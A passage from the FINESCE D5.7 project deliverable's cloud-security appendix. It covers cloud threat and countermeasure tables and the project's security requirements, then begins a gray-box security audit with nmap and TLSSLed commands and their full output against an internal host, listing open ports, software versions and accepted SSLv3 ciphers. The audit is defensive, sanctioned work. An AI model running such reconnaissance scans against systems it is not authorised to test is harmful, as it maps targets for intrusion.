
FINESCE D5.7
Page 69 (104)
set of metrics to measure quality and security of the encryption in the code written and prevent the development of applications exposed to attacks [16].
• Software-as-a-Service (SaaS) delivers software as a service applications, such as CRM and ERP, via the Internet without installing software. This model improves operational efficiency and reduces costs for customers. Many security problems related to the basic components of SaaS [20] applications are known (shown in next sections). From the customer's perspective, it is difficult to understand if data are secure and if applications are available at all times due to the lack of visibility into how data is stored and applications are deployed. The challenges [16] in this model are focused on how to preserve or enhance the security previously provided by traditional hosting systems.
When a decision has to be taken, there is a compromise between system control, data and cost efficiency as shown in Figure 58. As there is less control by the customer, the lower the costs of implementing business applications. This implies a loss of confidence because the security depends largely on the CSP. However, the customer is forced to rely on that security extends along the entire stack as it has no other alternative. To define the conditions of service delivery and enhance this confidence, SLAs are established between customers and their suppliers to ensure the quality, availability, reliability and performance of the resources provided [21].
Packetized software(on customer premises)
Network Resources
Storage System
Servers
Virtualization
Operating System
Middleware
Runtime
Applications
Cust
omer
m
anag
ed
Infrastructure (as a Service)
Network Resources
Storage System
Servers
Virtualization
Operating System
Middleware
Runtime
Applications
CSP
man
aged
Cust
omer
m
anag
ed
Platform (as a Service)
Network Resources
Storage System
Servers
Virtualization
Operating System
Middleware
Runtime
Applications
CSP
man
aged
Cust
omer
m
anag
ed
Data Data Data
Software (as a Service)
Network Resources
Storage System
Servers
Virtualization
Operating System
Middleware
Runtime
Applications
CSP
man
aged
Data
IT IT IT IT
Control + Cost Efficiency + Savings
Figure 56: Cloud service delivery models
Once analysed each service delivery model and the underlying possible deployment models, a set of basic security requirements [16] that have to be accomplished can be defined:
• Identification and Authentication • Authorization • Confidentiality • Integrity • Non-repudiation • Availability
Table 14 below summarizes these basic security requirements for each service delivery model depending on the underlying deployment model.

FINESCE D5.7
Page 70 (104)
Cloud Deployment Models Public Cloud Private and Community
Clouds Hybrid Cloud S
ecur
ity
Req
uire
men
ts
Identification and
Authentication
Authorization Confidentiality
Integrity Non-
Repudiation
Availability IaaS PaaS SaaS IaaS PaaS SaaS IaaS PaaS SaaS Cloud Service Delivery Models
Table 16: Security requirements as service delivery model and for different deployment models [16]
It is interesting to highlight that in a hybrid cloud environment it is important maintaining the integrity of data in transit and data stored and also, if the delivery is through a SaaS application there are more security requirements to accomplish.
As it has been shown, each deployment model has its own specific problems and security issues. CSPs, customers and organizations must consider several factors, including the available budget, the purpose of the requirements of cloud and security before deciding on a specific model.
A.1.3 Security Threats in Cloud Computing The biggest problem that faces the Cloud Computing is to ensure confidentiality and integrity of data and availability of services. A central component for managing the risks associated with this problem is to understand the nature of security threats in the cloud. With a comprehensive understanding of these threats the solution proposed for the Smart Energy use case may be more robust and secure. In [22] the CSA (Cloud Security Alliance) presented a report aimed at highlighting the hazards associated with the shared and low demand nature of cloud computing. Then 9 most critical threats that experts have detected (sorted by severity) are presented below [17][22]:
• Data Breaches. It occurs when any malicious user or unauthorized person enters a corporate network and steal confidential or sensitive data. Implications: The loss and data leakage are two serious threats for cloud computing. Unfortunately, countermeasures to mitigate one can exacerbate the other. It is possible to encrypt data to reduce the impact leak but if the encryption key is lost the data is also lost. Furthermore, copies can be maintained offline to reduce the impact of data loss but this increases its exposure.
• Data Loss. There is a considerable amount of sensitive data stored in the cloud that can be lost in many ways, including accidental deletion or corruption of the stored data. Implications: As standards of data protection dictates, data destruction and corruption of personal data are considered forms of violation of data and require their respective notifications. Typically, compliance policies require organizations to maintain audit records or other documentation. If an organization stores this data in the cloud, its loss could jeopardize the status of compliance of the organization.
• Account or Service Traffic Hijacking. A malicious attacker can use stolen credentials to hijack cloud computing services achieving false data insertion, diversion of users to abusive websites, etc. Implications: Confidentiality, integrity and availability of services potentially causing legal problems to CSPs.
• Insecure Interfaces and APIs. If APIs used by the users to communicate with the cloud services are weak or not sufficiently secure, accidental or malicious attempt of violation of such data in the cloud may be exposed to multiple threats. Implications: Customers or users of services in the cloud should understand the security implications associated with the use, management, orchestration and monitoring of services. Confidentiality, integrity, availability and accountability of data can be compromised.

FINESCE D5.7
Page 71 (104)
• Denial of Service. It occurs when access to services or data stored in the cloud by authorized users is temporarily denied. If an attacker creates thousands of requests against a server he/she can collapse it. Implications: Service interruptions may give rise to reconsider whether really worth to move critical data to the cloud to reduce infrastructure costs.
• Malicious Insiders. A user with access to the network, system or data of an organization who uses this access to resources maliciously, can compromise the confidentiality, integrity and availability of services. Implications: The systems which security depends exclusively on the CSP are at great risk. Even if encryption is implemented, if the keys are not kept with the customer and are only available when data is used, the system remains vulnerable to malicious users.
• Abuse of Cloud Services. The cloud allows small organizations to access large amounts of computing power. It is difficult for a small organization to purchase and maintain tens of thousands of servers but rent them temporarily to a CSP is much more affordable. However, a customer with malicious purposes could use this computing power to decrypt keys in minutes, perform DDoS (Distributed Denial of Service), etc. Implications: It concerns CSPs and poses great challenges. How to detect people who abuse their service? How to define "abuse"? How to prevent a recurrence?
• Insufficient Due Diligence. Without a full understanding of the CSP (applications or services to be implemented in the cloud, operational responsibilities as incident response, encryption and security monitoring) environment organizations take new levels of risk in ways that cannot even comprehend. Implications: The cloud designers and architects should be familiar with the technologies used to ensure that the services transferred to the cloud are not vulnerable.
• Shared Technology Vulnerabilities. Isolation between users is complicated in a multi-tenant architecture. The CSP is responsible for delivering to a customer a scalable service without interfering with the systems of other customers. Implications: Weaknesses in a hypervisor, in a component shared in the platform or in a SaaS application can affect the entire cloud environment.
In addition to these threats, investigations carried out by the CSA [23] reveal four other less relevant categories to be considered to represent vulnerabilities that exposed the cloud: (1) Hardware failure, (2) Natural disasters, (3) Closure of Cloud Service and (4) Cloud-related Malware. Once threats are known, it is needed to seek countermeasures to minimize risks. Table 15 describes possible solutions and the risks associated with each threat catalogued with risk models like CIANA (Confidentiality, Integrity, Availability, Non-repudiation, Authentication), because it conforms to the basic security requirements specified in the previous section and STRIDE (Spoofing identity, Tampering with data, Repudiation, Information disclosure, Denial of Service, Elevation of Privilege), because it is related to vulnerabilities affecting the cloud. In addition, the threats are related to the corresponding CSA domains described in "Security Guidance for Critical Areas on focus in Cloud Computing" [24] where the best practices to consider "security by design" are depicted.
Threat Risk Analysis [22] Countermeasures [17] CSA Domains
[24] Data Breaches • CIANA: Confidentiality
• STRIDE: Information disclosure • Isolation of virtual machines and
stored data • Full erase data sessions before
delivering data to new users to prevent data leakage
• Backup data offline
5, 10, 12, 13
Data Loss • CIANA: Availability, Non-repudiation
• STRIDE: Repudiation, Denial of Service
• Use DLP tools (Data Loss Prevention) 5, 10, 12, 13
Account or Service Traffic
• CIANA: Authentication, Integrity, Confidentiality, Non-
• Do not share account credentials among employees
2, 5, 7, 9, 11, 12

FINESCE D5.7
Page 72 (104)
Hijacking repudiation, Availability • STRIDE: Tampering with data,
Repudiation, Information disclosure, Elevation of Privilege, Spoofing identity
• Double authentication techniques • Good definition of SLAs
Insecure Interfaces and
APIs
• CIANA: Authentication, Integrity, Confidentiality
• STRIDE: Tampering with data, Repudiation, Information disclosure, Elevation of Privilege
• Evaluate APIs before using it • CSP: Strong access controls,
authentication and encrypted transmission
5, 6, 9, 10, 11, 12
Denial of Service
• CIANA: Availability • STRIDE: Denial of Service
• Use intrusion detection and prevention systems (IDS, IPS)
8, 9, 10, 13, 14
Malicious Insiders
• STRIDE: Spoofing identity, Tampering with data, Information disclosure
• User access level controls 2, 5, 11, 12
Abuse of Cloud Services
• CIANA: N/A • STRIDE: N/A
• Use registration and validation processes before giving customers access to the cloud
• Passive monitoring to ensure that a user does not affect others
2, 9
Insufficient Due Diligence
• STRIDE: All • Security of data, combined with risk transfer in the form of insurance coverage and acceptance of risk taking by CSPs
2, 3, 8, 9
Shared Technology
Vulnerabilities
• STRIDE: Information disclosure, Elevation of Privilege
• Strong compartmentalization between users
• Strong authentication mechanisms • SLAs that include remedy
1, 5, 11, 12, 13
Table 17: Notorious threats to cloud and its countermeasures
On the other hand, along with the knowledge of hazards associated with the cloud, it is also of vital interest to know the limitations of security problems to which a customer is exposed to minimize risks. Due to that purpose, Gartner [25] proposes seven specific areas on which customers should collect information before selecting a CSP: (1) What types of users have privileged access and how they are hired, (2) Regulatory compliance and Certifications needed, (3) Preserving privacy requirements regardless of the location of the data, (4) Securely data isolation between customers, (5) Availability of data recovery in case of disaster, (6) Support for research and extraction of evidence (due if a crime is incurred), (7) Long-term viability, availability of data regardless of whether the CSP breaks or another company takes over the CSP.
A.1.4 Security Issues in Cloud Computing The aim of this section is highlight the problems directly associated with each service delivery model because is crucial knowing the issues related to IaaS, PaaS and SaaS to develop a secure and robust solution for Smart Energy use case depending on the services to deliver.
First, in IaaS model it should be noted that there are no security breaches in the virtualization manager. The other important factor is the reliability of the data stored within the hardware vendor. Due to the increasing virtualization of "everything", it becomes an aspect of great interest how the owner of data (customer) retains ultimate control over it regardless of location. IaaS is prone to varying degrees of security issues based on the deployment model and in hybrid clouds is important to take into account the following aspects to implement accurate solutions [16]:
• The management of the infrastructure is carried out by the own organization and also third-parties are involved.
• The infrastructure is on organization premises or is owned by third-parties. • Infrastructure location is on organization premises or in third-party facilities. • Access and use could be reliable and unreliable

FINESCE D5.7
Page 73 (104)
Second, in PaaS model, the CSP can give some control to application developers on top of the platform. But any security is given below the level of application, such as Intrusion Prevention Systems at network and host levels. This can concern the CSP. The CSP should pay special attention to offer strong guarantees that the data will remain inaccessible between applications.
Last but not least, in SaaS model, the customer depends on the provider who applies appropriate security measures. The user data is stored in the SaaS provider datacenter, along with the data of other users. On the other hand, if the SaaS provider is using a computer service in the public cloud, user data can be stored along with the data of other SaaS applications unrelated. The CSP may also replicate data across multiple locations through various countries in order to provide high availability. This whole operation of SaaS causes the CSP put all the effort into ensuring the user the privacy of its data about other users and to ensure that user that is being implemented appropriate security measures and that the application will be available when requested. Table 16 [19] contains the security problems associated with the SaaS model showing a brief definition of the environment that affects each problem and possible solutions to be applied.
Security Problem
Environment definition Solutions and/or Recommendations
Data Security • User data out customer premises
• CSP: Additional control to ensure security and prevent breaches by application vulnerabilities or malicious employees
• Robust encryption and authorization techniques • Administrators without access to client instances nor
OS • Routinely register and audit access
Network Security
• Sensitive user data processed by the application and stored in the CSP
• Ensure data flow through the network to prevent leakage of sensitive information
• Attack protection against MITM (Man-in-the-middle), IP spoofing, port scanning, packet sniffing, etc.
• Encryption techniques of network traffic, SSL and TLS Data Location • Uncertainty about location of
user data stored by the customer • Law enforcement and privacy of
data may vary between countries
• Jurisdiction of the data when an investigation occurs
• The user must make sure how the laws apply
Data Integrity • Typically, ACID transactions to ensure data integrity (Atomicity, Consistency, Isolation and Durability)
• In distributed systems, maintaining proper data management and fail-safe
• SOA Environments use SOAP and REST
• Using HTTP does not allow guaranteed transactions or delivery
• Centralized management of transactions • Implement mechanisms for guaranteed delivery at API
level • WS-Transaction and WS-Reliability for integrity
Data Segregation
• Multi-tenancy, data from several users at the same location
• Intrusion problems between users
• CSP: Guarantee to maintain physical and application limits
Data Access • Regarding security policies provided to users to access data
• Customer must set data access security policies • Ensure the compliance of these policies by the CSP to
prevent unauthorized intrusion • CSP must ensure boundaries between tenants
Authentication and
Authorization
• LDAP servers commonly used to access corporations and Active Directory to access SMB
• Software user management hosted out customer premises, user credentials stored in CSP databases
• Customer must remember delete/deactivate or create/enable accounts of employees who leave the company or new employees
• If it is necessary for security, CSP may delegate to LDAP/AD authentication company
Data Confidentiality
• Exchange or storage of data on remote servers owned or operated by third parties and accessible via the Internet or
• Establish security policy and SLAs with CSP adapted to the requirements of confidentiality and privacy of the user
• Maintain knowledge of: (1) Rights applicable to privacy

FINESCE D5.7
Page 74 (104)
Security Problem
Environment definition Solutions and/or Recommendations
other connections according to data submitted to the CSP, (2) Obligations of CSP regarding privacy and confidentiality as location data, (3) Legality associated with the data by location
Web Application
Security
• Changing SaaS application software transparently to the user
• If the software is not programmed correctly, the data behind the SaaS application and the application itself will be at risk
• Check that the SaaS application is not susceptible to the most relevant vulnerabilities identified in the OWASP Top 10 Project [26]
Data Breaches • Sensitive customer data stored in cloud
• Prohibit direct access to CSP employees databases • Control and monitor access to any part of the cloud
environment to prevent leaks of sensitive information Virtualization • It is assumed that different
instances in the same virtual machine are isolated between them and from virtualization tasks
• Ensure isolation • Use VMMs (Virtual Machine Monitors) at root level,
without privileges that allow guests access to the host system
Availability • SaaS application developed in multi-tier architecture with load balanced instances running on multiple servers is assumed
• SaaS application developed with resistance to HW/SW faults and DoS attacks
• Have a plan for business continuity and disaster recovery
Backups • It is assumed that the CSP conducts regular copies of sensitive customer data to facilitate rapid disaster recovery
• Use robust encryption schemes to protect backups and prevent information leaks
Identity Management
(IdM)
• SaaS application system feature that controls access to resources by placing restrictions on established identities
• Maintain a robust identity management system • There are three perspectives to consider in
implementing IdM: pure identity, user access (log-on) and service
Table 18: Security Problems in SaaS environments
A.1.5 Security Requirements for Smart Energy Use Case Before defining the security requirements related to Smart Energy use case, it is necessary to show a bit more accurate description of the solution proposed for the project mentioned.
The Smart Energy use case topology is based in a hybrid cloud with different areas or regions interconnected via the Internet. In local areas like Barcelona and Ireland, a system of private clouds is deployed while the FIWARE LAB, the testing platform of FIWARE project, represents the part of the public cloud. In each region, FIDEV devices are located and act as virtual substations collecting data of devices connected to the grid (smart metering, charging electric vehicle points, etc.). FIDEVs based on OpenStack Object Storage functionality to provide data storage and the necessary APIs to interface with them. These APIs are based on FIWARE Generic Enablers (GEs) defined in FIWARE project and, particularly, the following are used:
• In the public cloud the Object Storage GE [27] is used for data storage and it is consumed as a SaaS application of FIWARE LAB platform. When FIDEVs are reaching its maximum storage capacity, non-sensitive data are uploaded to FIWARE LAB through Object Storage GE CDMI (Cloud Data Management Interface).
• In the private cloud, local instances of the Object Storage GE have been deployed with the specifications provided by FIWARE. In this way, the local result is an object storage system based on SWIFT [28] and an identity management system based on Keystone [29], both modules of the OpenStack architecture. In this private cloud resources are consumed in PaaS mode. Object Storage containers in proxies (locations that storage files) are sincronized between them with Rsync to provide a distributed storage system.
As Table 14 summarises, the basic security requirements for a hybrid cloud must comply with the characteristics of Identification, Authentication, Authorization, Confidentiality and Integrity for SaaS environments and Integrity for PaaS environments. All these basic security features are met as follows:

FINESCE D5.7
Page 75 (104)
• Integrity. Both, Object Storage and SWIFT are responsible for storing data with integrity.
• Identification, Authentication and Authorization. When a user wants to perform operations on data from the private cloud (upload, download, encrypt, decrypt) first authenticates against Keystone checking credentials and if that user is authorized in the storage application requested, the access is permitted.
• Authorization. The data transfer operations to the cloud of FIWARE are made from local FIDEVs, which imply that the user is previously authenticated for this operation.
• Confidentiality. The data is kept confidential by a user-defined key, which a hash is generated using SHA-256 and the hash is used to encrypt data with AES-256.
However, although a secure system is designed and the result should be a robust system implemented, it is necessary to take into account that security issues can occur and affect to the proposed infrastructure for FINESCE project in WP5 Stream II.
In Table 17 are presented the most important security issues considered for this project and the aim is to establish an order of implementation priorities regarding the security aspects.
Security Issue Problem Description Priority Reason of priority value
Dat
a Se
curit
y
Data Leakage
Data is stolen and delivered without permission of the proprietary. It affects confidentiality.
5 If a malicious user can access the system, user stored data could be compromised. This fact could derive in legal problems.
Data Forgery
Data is modified by a malicious user and not detected. It affects Integrity and maybe confidentiality.
6 To erase or modify data it is first needed a granted access to the system. Once the access is accomplished, if notifications of changes are not considered, a malicious user could modify user stored data.
Data Lost Data is erased by a malicious user or a human error. It affects confidentiality and availability.
7 If a backup system is maintained, this could be an important but not critical problem since data could be restored.
Net
wor
k Se
curit
y
Data Transaction
Data is delivered through the network and could be visible to malicious users if it is not encrypted. It could also not be transmitted correctly due to DoS (Deny of Service) attacks. It depends on the sensibility of the data transmitted that this issue becomes more critical. It affects availability and confidentiality of the services.
1 Because it is not necessary to access the system to obtain data under these circumstances, it is considered that the most important aspect is that data transactions (data in transit) are encrypted.
Commands execution
Many applications that can reside in FIDEVs could be sensitive to latency. A DoS attack to the network resources could affect its performance. It affects availability of the services.
8 Network resources have to be controlled because the access to data stored and applications in FIDEVs depends on them. It is considered that network will be designed to detect DoS attacks and avoid latency problems.
Aut
hent
icat
ion
Access to FIDEVs and data storage has to be controlled and tracked to avoid wrong usage. It affects confidentiality, integrity and availability if a malicious user gets a user with rights granted.
2 It is very important to maintain control over the users that access data stored in FIDEVs and track the actions this users perform to avoid problems with data stored and FIDEVs functionality. If wrong usage is detected and users are authenticated, the system can isolate 0the problematic user to avoid damage.
Aut
horiz
atio
n
Not all users have the same authorization policies to different zones, resources or data stored. Admin users, privileged users, guest users and third party users must be catalogued with different authorization rules. It affects confidentiality, integrity and availability if a good policy is not implemented.
3 It is important to maintain isolated rights to access resources because the system could have third-party users, guests/clients, administrators… and not all should have complete access. The system could be modified by users without complete knowledge of what they are doing or by malicious users if a good authorization policy is not applied.

FINESCE D5.7
Page 76 (104)
Security Issue Problem Description Priority Reason of priority value
Iden
tity
Man
agem
ent The way to maintain a good
connection between users and authorization rules is implementing a robust IdM. If user policies are wrong assigned or not controlled, this issue can affect confidentiality, integrity and availability.
4 Necessary to map users with their respective authorization rules and to maintain control over granted access to the system.
Table 19: Security Requirements for Smart Energy Use Case
A.1.6 Security Audit The main objective of the security audit is to check the vulnerabilities that may have systems in FINESCE environment to identify potential threats and minimize the risk of exposure of data processed and the infrastructure itself.
The security analysis of the infrastructure is done from the point of view of Ethical Hacking. Specific operation tools are used to check the exposure of the system and detect all possible vulnerabilities before the system is compromised. These tools can be found in several Linux distributions and other specific systems for security analysis. In this project Kali Linux by Offensive Security [30] will be used.
Attacks on any system which is exposed may be contained both inside and outside the infrastructure to protect. The environment used to test the infrastructure proposed for Smart Energy use case is presented in the next figure.
Figure 57: Testing environment
The security audit performed is intended to recognise vulnerabilities of the system, maybe due to weaknesses in the components used or maybe due to poor implementation of code inside each component.
A.1.7 Introduction to Security Auditing Data is the new currency. To protect this century’s new gold it is important to create the most secure environment, by undertaking a detailed system analyses. The common way to do this is testing it doing a Black, White, or Gray box testing.

FINESCE D5.7
Page 77 (104)
Figure 58: Types of testing
Black Box is the technique of testing your system without any knowledge about it, acting like a real attacker. The tester does not have any information about the code or the system. This is a good option if you do not want to give information to third parties that you think that can be important. In the other hand, when a tester has access to the system architecture, and its source, it is called White Box testing. But in this case we will not use either. To be more efficient, the type of penetration testing that will be used will be Gray Box. In this case tester has limited information about the system, thanks to this the test can be developed in a faster way, but making a deep scan like an outsider attacker. It takes the most advantageous features of Black and White Box testing.
To make a good pentest there are a few steps to do. These steps are the same that an outsider attacker would do. Every step provides detail to the step that follows. The five steps are:
Reconnaissance
Scanning
Exploitation
Maintaining Access
Reporting
Figure 59: Pentesting steps
• Reconnaissance: Identify and document as much information about the target as possible.
• Scanning: Scan the target network and information system. All these information will be used to exploit the target.
• Exploitation: Get into the system using system vulnerabilities and proven techniques. • Maintaining Access: Once the system is exploited, backdoors and rootkits are left on
the system to allow access in the future. • Reporting: Detailed report to explain each step in the hacking process, vulnerabilities
exploited, and systems that were actually compromised.
When a problem has been reported there are different criteria to punctuate them:
• When the vulnerability is one of the CVE database their punctuation is used.

FINESCE D5.7
Page 78 (104)
• In the case it is known that there is a vulnerability but the attack cannot be performed for any reason, a custom criteria is used based in the abilities that the attacker has to perform it.
In each case there is an explanation about the punctuation the attack has obtained.
A.1.8 System Recognition First of all, the host where is implemented the FIDEV is scanned to see which ports are opened and which is its fingerprint to know more about the infrastructure. To do this, Nmap tool [31] will be used with the following flags:
• -O: Enable OS detection. • -v: Verbose mode. This is a highly recommended option and it gives out more
information about what is going on. • -A: Enable OS detection, version detection, script scanning, and traceroute
root:~# nmap -O -v -A 172.16.2.86 //output omitted// Scanning 172.16.2.86 [1 port] Completed ARP Ping Scan at 11:12, 0.29s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 11:12 Completed Parallel DNS resolution of 1 host. at 11:12, 0.00s elapsed Initiating SYN Stealth Scan at 11:12 Scanning 172.16.2.86 [1000 ports] Discovered open port 443/tcp on 172.16.2.86 Discovered open port 22/tcp on 172.16.2.86 Discovered open port 6002/tcp on 172.16.2.86 Discovered open port 6000/tcp on 172.16.2.86 Discovered open port 6001/tcp on 172.16.2.86 Discovered open port 873/tcp on 172.16.2.86 Completed SYN Stealth Scan at 11:12, 0.19s elapsed (1000 total ports) Initiating Service scan at 11:12 Scanning 7 services on 172.16.2.86 Service scan Timing: About 71.43% done; ETC: 11:14 (0:00:30 remaining) Completed Service scan at 11:13, 76.39s elapsed (7 services on 1 host) Initiating OS detection (try #1) against 172.16.2.86 NSE: Script scanning 172.16.2.86. Initiating NSE at 11:13 Completed NSE at 11:14, 30.41s elapsed Nmap scan report for 172.16.2.86 Host is up (0.00080s latency). Not shown: 993 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh (protocol 2.0) | ssh-hostkey: | 1024 d7:c9:9b:18:1d:e2:2b:d4:d7:a9:d0:ac:8c:d6:1c:a5 (DSA) | 2048 c4:d2:c8:ad:f9:e1:7f:aa:bf:ca:86:ba:ec:ae:60:06 (RSA) |_ 256 92:00:dd:ba:54:d4:18:35:f1:b1:ab:45:e2:47:4e:59 (ECDSA) 443/tcp open ssl/http Apache httpd 2.4.7 ((Ubuntu)) |_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E |_http-methods: No Allow or Public header in OPTIONS response (status code 404) |_http-title: Site doesn't have a title (text/html; charset=UTF-8). | ssl-cert: Subject: commonName=idev1 | Issuer: commonName=idev1 | Public Key type: rsa | Public Key bits: 2048 | Not valid before: 2015-05-18T08:54:02+00:00 | Not valid after: 2025-05-15T08:54:02+00:00 | MD5: c20c c313 67f6 2e53 26f8 028d c910 5032 |_SHA-1: bc57 97da 889e 9274 3207 5e4d 1cbb 377a 885b 5a72 |_ssl-date: 2094-02-26T01:59:19+00:00; +78y268d16h45m40s from local time. 873/tcp open rsync (protocol version 31) 6000/tcp open X11? |_x11-access: ERROR: Script execution failed (use -d to debug) 6001/tcp open X11:1?

FINESCE D5.7
Page 79 (104)
|_x11-access: ERROR: Script execution failed (use -d to debug) 6002/tcp open X11:2? |_x11-access: ERROR: Script execution failed (use -d to debug) 4 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at http://www.insecure.org/cgi-bin/servicefp-submit.cgi : ==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)============== SF-Port22-TCP:V=6.47%I=7%D=6/2%Time=556D737B%P=x86_64-unknown-linux-gnu%r( SF:NULL,29,"SSH-2\.0-OpenSSH_6\.6\.1p1\x20Ubuntu-2ubuntu2\r\n"); ==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)============== SF-Port6000-TCP:V=6.47%I=7%D=6/2%Time=556D737B%P=x86_64-unknown-linux-gnu% SF:r(HTTPOptions,F2,"HTTP/1\.1\x20405\x20Method\x20Not\x20Allowed\r\nConte SF:nt-Length:\x2091\r\nContent-Type:\x20text/html;\x20charset=UTF-8\r\nDat //output omitted// ==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)============== SF-Port6001-TCP:V=6.47%I=7%D=6/2%Time=556D7380%P=x86_64-unknown-linux-gnu% SF:r(GetRequest,91,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:\ SF:x2015\r\nContent-Type:\x20text/plain\r\nDate:\x20Tue,\x2002\x20Jun\x202 //output omitted// ==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)============== SF-Port6002-TCP:V=6.47%I=7%D=6/2%Time=556D7380%P=x86_64-unknown-linux-gnu% SF:r(GetRequest,91,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:\ SF:x2015\r\nContent-Type:\x20text/plain\r\nDate:\x20Tue,\x2002\x20Jun\x202 //output omitted// MAC Address: 00:50:56:89:C3:B6 (VMware) Device type: general purpose Running: Linux 3.X OS CPE: cpe:/o:linux:linux_kernel:3 OS details: Linux 3.11 - 3.14 Uptime guess: 11.949 days (since Thu May 21 12:28:13 2015) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=262 (Good luck!) IP ID Sequence Generation: All zeros ...
As shown above this system use Python 2.7 scripts and it has ports 22, 443, 873, 6000, 6001 and 6002 opened. This host uses Ubuntu and kernel Linux 3.X.
Knowing that it has port 443 opened it is possible to discover the cipher and openssl features that the system uses. To do this type of scans some tools can be used, like SSLScan or SSLyze. But we will use TLSSLed , because it gives a large amount of information about SSL: root:~# /usr/bin/tlssled 172.16.2.86 443 ------------------------------------------------------ TLSSLed - (1.3) based on sslscan and openssl by Raul Siles (www.taddong.com) ------------------------------------------------------ openssl version: OpenSSL 1.0.1e 11 Feb 2013 ------------------------------------------------------ Date: 20150521-123022 ------------------------------------------------------ [*] Analyzing SSL/TLS on 172.16.2.86:443 ... [.] Output directory: TLSSLed_1.3_172.16.2.86_443_20150521-123022 ... [*] Checking if the target service speaks SSL/TLS... [.] The target service 172.16.2.86:443 seems to speak SSL/TLS... [.] Using SSL/TLS protocol version: (empty means I'm using the default openssl protocol version(s)) [*] Running sslscan on 172.16.2.86:443 ... [-] Testing for SSLv2 ... [-] Testing for the NULL cipher ... [-] Testing for weak ciphers (based on key length - 40 or 56 bits) ...

FINESCE D5.7
Page 80 (104)
[+] Testing for strong ciphers (based on AES) ... Accepted SSLv3 256 bits ECDHE-RSA-AES256-SHA Accepted SSLv3 256 bits DHE-RSA-AES256-SHA Accepted SSLv3 256 bits AES256-SHA Accepted SSLv3 128 bits ECDHE-RSA-AES128-SHA Accepted SSLv3 128 bits DHE-RSA-AES128-SHA Accepted SSLv3 128 bits AES128-SHA Accepted TLSv1.0 256 bits ECDHE-RSA-AES256-SHA Accepted TLSv1.0 256 bits DHE-RSA-AES256-SHA Accepted TLSv1.0 256 bits AES256-SHA Accepted TLSv1.0 128 bits ECDHE-RSA-AES128-SHA Accepted TLSv1.0 128 bits DHE-RSA-AES128-SHA Accepted TLSv1.0 128 bits AES128-SHA Accepted TLSv1.1 256 bits ECDHE-RSA-AES256-SHA Accepted TLSv1.1 256 bits DHE-RSA-AES256-SHA Accepted TLSv1.1 256 bits AES256-SHA Accepted TLSv1.1 128 bits ECDHE-RSA-AES128-SHA Accepted TLSv1.1 128 bits DHE-RSA-AES128-SHA Accepted TLSv1.1 128 bits AES128-SHA Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-GCM-SHA384 Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA384 Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA Accepted TLSv1.2 256 bits DHE-RSA-AES256-GCM-SHA384 Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA256 Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA Accepted TLSv1.2 256 bits AES256-GCM-SHA384 Accepted TLSv1.2 256 bits AES256-SHA256 Accepted TLSv1.2 256 bits AES256-SHA Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-GCM-SHA256 Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-SHA256 Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-SHA Accepted TLSv1.2 128 bits DHE-RSA-AES128-GCM-SHA256 Accepted TLSv1.2 128 bits DHE-RSA-AES128-SHA256 Accepted TLSv1.2 128 bits DHE-RSA-AES128-SHA Accepted TLSv1.2 128 bits AES128-GCM-SHA256 Accepted TLSv1.2 128 bits AES128-SHA256 Accepted TLSv1.2 128 bits AES128-SHA [-] Testing for MD5 signed certificate ... [.] Testing for the certificate public key length ... [.] Testing for the certificate subject ... Subject: idev1 [.] Testing for the certificate CA issuer ... 